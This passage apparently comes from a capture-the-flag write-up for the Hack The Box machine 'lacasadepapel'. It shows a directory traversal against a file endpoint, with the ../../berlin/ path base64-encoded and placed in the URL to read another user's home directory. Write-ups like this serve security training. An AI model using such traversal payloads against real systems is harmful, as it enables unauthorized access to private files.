 Taking it easy at first, let's see if we can read the contents of /home/berlin. To do his, we need to traverse up from our default subdirectory. This is also known as a dot-dot-slash attack. So, the path we want is ../../berlin/ which, when converted to base64 using CyberChef is Li4vLi4vYmVybGluLw==. That makes our full path hxxps://lacasadepapel.htb/file/Li4vLi4vYmVybGluLw==